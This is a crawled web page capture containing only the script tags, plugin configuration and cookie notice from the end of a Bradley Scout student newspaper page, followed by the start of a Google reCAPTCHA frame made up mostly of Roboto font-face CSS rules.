			<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3" id="bwg_sumoselect-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=2.5.5" id="bwg_jquery_mobile-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.5.5" id="bwg_mCustomScrollbar-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1" id="bwg_jquery-fullscreen-js"></script>
<script id="bwg_gallery_box-js-extra">
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","is_pro":"1"};
//# sourceURL=bwg_gallery_box-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=2.5.5" id="bwg_gallery_box-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_embed.js?ver=2.5.5" id="bwg_embed-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.raty.min.js?ver=2.5.2" id="bwg_raty-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.featureCarousel.min.js?ver=2.5.5" id="bwg_featureCarousel-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/3DEngine/3DEngine.min.js?ver=1.0.0" id="bwg_3DEngine-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_how_comments":"how Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"1"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=2.5.5" id="bwg_frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bradleyscout.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8af9b30962"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5777,"title":"Editorial%2010.18.13%3A%20Homecoming%20sees%20increase%20in%20spirit%20since%20years%20past%20%E2%80%93%20The%20Bradley%20Scout","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https://www.bradleyscout.com/wp-admin/admin-ajax.php","images_url":"https://www.bradleyscout.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"62b4a1b440","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
//# sourceURL=formidable-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.25" id="formidable-js"></script>
<script defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=3" id="captcha-api-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"9ba365677f","urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bradleyscout.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bradleyscout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bradleyscout.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We want to let you know that we use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are okay with it. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Sounds good">Sounds good</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl&co=aHR0cHM6Ly93d3cuYnJhZGxleXNjb3V0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6snr92mtgd6l
body_size: 49233
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
